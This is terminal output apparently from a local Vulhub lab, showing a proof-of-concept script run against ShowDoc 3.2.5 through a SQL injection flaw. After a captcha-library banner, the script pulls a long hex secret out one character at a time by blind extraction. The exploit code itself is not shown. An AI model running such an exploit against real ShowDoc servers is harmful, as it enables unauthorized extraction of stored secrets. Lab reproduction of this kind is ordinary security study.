 # owen @ owenstation in ~/pro/me/vulhub/showdoc/3.2.5-sqli on git:master x [17:41:10]
$ python3 poc.py -u http://localhost:8080
欢迎使用ddddocr，本项目专注带动行业内卷，个人博客:wenanzhe.com
训练数据支持来源于:http://146.56.204.113:19199/preview
爬虫框架feapder可快速一键接入，快速开启爬虫之旅：https://github.com/Boris-code/feapder
谷歌reCaptcha验证码 / hCaptcha验证码 / funCaptcha验证码商业级识别接口：https://yescaptcha.com/i/NSwk7i
Current result: 9
Current result: 9e
Current result: 9e8
Current result: 9e83
Current result: 9e83a
Current result: 9e83a9
Current result: 9e83a95
Current result: 9e83a950
Current result: 9e83a9503
Current result: 9e83a95036
Current result: 9e83a950368
Current result: 9e83a9503686
Current result: 9e83a95036867
Current result: 9e83a950368677
Current result: 9e83a950368677b
Current result: 9e83a950368677ba
Current result: 9e83a950368677ba9
Current result: 9e83a950368677ba9c
Current result: 9e83a950368677ba9cf
Current result: 9e83a950368677ba9cf5
Current result: 9e83a950368677ba9cf57
Current result: 9e83a950368677ba9cf573
Current result: 9e83a950368677ba9cf573f
Current result: 9e83a950368677ba9cf573fc
Current result: 9e83a950368677ba9cf573fc4
Current result: 9e83a950368677ba9cf573fc4f
Current result: 9e83a950368677ba9cf573fc4fe
Current result: 9e83a950368677ba9cf573fc4fe2
Current result: 9e83a950368677ba9cf573fc4fe20
Current result: 9e83a950368677ba9cf573fc4fe207
Current result: 9e83a950368677ba9cf573fc4fe207f
Current result: 9e83a950368677ba9cf573fc4fe207f4
Current result: 9e83a950368677ba9cf573fc4fe207f4f
Current result: 9e83a950368677ba9cf573fc4fe207f4fc
Current result: 9e83a950368677ba9cf573fc4fe207f4fcc
Current result: 9e83a950368677ba9cf573fc4fe207f4fccf
Current result: 9e83a950368677ba9cf573fc4fe207f4fccff
Current result: 9e83a950368677ba9cf573fc4fe207f4fccffe
Current result: 9e83a950368677ba9cf573fc4fe207f4fccffe4
Current result: 9e83a950368677ba9cf573fc4fe207f4fccffe45
Current result: 9e83a950368677ba9cf573fc4fe207f4fccffe450
Current result: 9e83a950368677ba9cf573fc4fe207f4fccffe4506
Current result: 9e83a950368677ba9cf573fc4fe207f4fccffe45062